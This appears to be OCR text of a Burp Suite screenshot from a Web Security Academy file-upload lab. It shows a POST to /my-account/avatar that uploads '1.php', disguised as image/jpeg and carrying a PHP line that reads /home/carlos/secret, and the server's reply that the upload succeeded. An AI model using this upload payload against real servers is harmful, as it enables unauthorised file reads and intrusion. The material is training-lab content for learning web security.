 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × 3 × 4 × ...
Send Cancel < > Target: https://ac711f641ffec8f3c01f17a500fc0047.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac711f641ffec8f3c01f17a500fc0047.web-security-academy.net
3 Cookie: session=41sKvfZOU5CjaqWiffDFOFWF7oWIHHIp
4 Content-Length: 456
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not;A Brand";v="99", "Microsoft Edge";v="97", "Chromium";v="97"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac711f641ffec8f3c01f17a500fc0047.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryj5VFE1X1TJKAyqIL
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36 Edg/97.0.1072.62
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac711f641ffec8f3c01f17a500fc0047.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Connection: close
22
23 ------WebKitFormBoundaryj5VFE1X1TJKAyqIL
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryj5VFE1X1TJKAyqIL
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryj5VFE1X1TJKAyqIL
33 Content-Disposition: form-data; name="csrf"
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jan 2022 06:39:30 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 128
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
10
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 6
Done 319 bytes | 242 millis